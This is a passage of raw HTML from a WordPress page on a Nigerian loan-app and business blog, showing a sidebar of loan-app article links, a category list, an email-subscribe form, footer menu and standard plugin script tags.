data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/lidya-loan/" title="Lidya Loan: How To Apply, Interest Rate" class="bump-view" data-bump-view="tp">Lidya Loan: How To Apply, Interest Rate</a>
							</div>
							</li><li><a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/Kashkash-Loan-App.jpg?fit=1200%2C675&amp;ssl=1&amp;resize=160%2C160 4x" alt="Kashkash Loan App: How To Apply, Download And Review" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/kashkash-loan-app-all-you-need-to-know/" title="Kashkash Loan App: How To Apply, Download And Review" class="bump-view" data-bump-view="tp">Kashkash Loan App: How To Apply, Download And Review</a>
							</div>
							</li><li><a href="https://lendingnaija.com/full-list-of-loan-defaulters-in-nigeria/" title="Full List Of Loan Defaulters In Nigeria" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Full List Of Loan Defaulters In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="Full List Of Loan Defaulters In Nigeria" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/full-list-of-loan-defaulters-in-nigeria/" title="Full List Of Loan Defaulters In Nigeria" class="bump-view" data-bump-view="tp">Full List Of Loan Defaulters In Nigeria</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/06/How-To-Apply-For-Baobab-Loan.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="How To Apply For Baobab Loan" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-apply-for-baobab-loan/" title="How To Apply For Baobab Loan" class="bump-view" data-bump-view="tp">How To Apply For Baobab Loan</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-ajax-loan-app-apk-for-free/" title="Download Ajax Loan App APK for Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Ajax Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/download-46-6.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Ajax Loan App APK for Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-ajax-loan-app-apk-for-free/" title="Download Ajax Loan App APK for Free" class="bump-view" data-bump-view="tp">Download Ajax Loan App APK for Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=40%2C30&amp;ssl=1&amp;resize=40%2C40 1x" alt="How To Use Opesa Loan App To Get Quick Loans In Kenya" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/how-to-use-opesa-loan-app-to-get-quick-loans-in-kenya/" title="How To Use Opesa Loan App To Get Quick Loans In Kenya" class="bump-view" data-bump-view="tp">How To Use Opesa Loan App To Get Quick Loans In Kenya</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-fairmoney-app-for-pc/" title="Download Fairmoney App for PC" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Fairmoney App for PC" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Download-Fairmoney-App-for-PC.jpg?fit=1080%2C1080&amp;ssl=1&amp;resize=160%2C160 4x" alt="Download Fairmoney App for PC" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-fairmoney-app-for-pc/" title="Download Fairmoney App for PC" class="bump-view" data-bump-view="tp">Download Fairmoney App for PC</a>
							</div>
							</li><li><a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/images-2-5.jpg?resize=160%2C160&amp;ssl=1 4x" alt="Download Nairabag Loan App Apk For Free" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/download-nairabag-loan-app-apk-for-free/" title="Download Nairabag Loan App Apk For Free" class="bump-view" data-bump-view="tp">Download Nairabag Loan App Apk For Free</a>
							</div>
							</li><li><a href="https://lendingnaija.com/moniepoint-loan-how-to-applydownload-agent-app/" title="Moniepoint Loan: How To Apply,Download Agent App" class="bump-view" data-bump-view="tp"><img loading="lazy" width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=160%2C160 4x" alt="Moniepoint Loan: How To Apply,Download Agent App" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&#038;ssl=1&#038;resize=40%2C40" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&#038;ssl=1&#038;resize=40%2C40" srcset="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=40%2C40 1x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=60%2C60 1.5x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=80%2C80 2x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=120%2C120 3x, https://i0.wp.com/lendingnaija.com/wp-content/uploads/2022/08/Screenshot_20211115-153759_PixelLab-2.jpg?fit=770%2C721&amp;ssl=1&amp;resize=160%2C160 4x" alt="Moniepoint Loan: How To Apply,Download Agent App" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://lendingnaija.com/moniepoint-loan-how-to-applydownload-agent-app/" title="Moniepoint Loan: How To Apply,Download Agent App" class="bump-view" data-bump-view="tp">Moniepoint Loan: How To Apply,Download Agent App</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Categories</span></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-248"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://lendingnaija.com/banking/">Banking</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://lendingnaija.com/business-ideas/">Business</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://lendingnaija.com/health/">Health</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://lendingnaija.com/jobs/">Jobs</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://lendingnaija.com/loan/">Loan</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://lendingnaija.com/loan-review/">Loan Review</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://lendingnaija.com/polytechnic-college/">Polytechnic And College</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://lendingnaija.com/scholarship/">Scholarship</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://lendingnaija.com/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://lendingnaija.com/university/">University</a>
</li>
</ul></div></aside><aside class="td_block_template_1 widget widget_block"><div class="block-title"><span>Subscribe to Receive the Latest Updates by Email</span></div><div class="wp-widget-group__inner-blocks">	<div class="wp-block-jetpack-subscriptions__supports-newline wp-block-jetpack-subscriptions__use-newline wp-block-jetpack-subscriptions">
		<div class="wp-block-jetpack-subscriptions__container is-not-subscriber">
							<form
					action="https://wordpress.com/email-subscriptions"
					method="post"
					accept-charset="utf-8"
					data-blog="209561109"
					data-post_access_level="everybody"
					data-subscriber_email=""
					id="subscribe-blog-2"
				>
					<div class="wp-block-jetpack-subscriptions__form-elements">
												<p id="subscribe-email">
							<label
								id="subscribe-field-2-label"
								for="subscribe-field-2"
								class="screen-reader-text"
							>
								Type your email…							</label>
							<input
									required="required"
									type="email"
									name="email"
									autocomplete="email"
									class="no-border-radius "
									style="font-size: 16px;padding: 15px 23px 15px 23px;border-radius: 0px;border-width: 1px;"
									placeholder="Type your email…"
									value=""
									id="subscribe-field-2"
									title="Please fill in this field."
								/>						</p>
												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/how-to-start-a-restaurant-business-in-nigeria/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="2f2d538814" /><input type="hidden" name="_wp_http_referer" value="/how-to-start-a-restaurant-business-in-nigeria/" /><input type="hidden" name="post_id" value="2224"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 696d601718af1
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
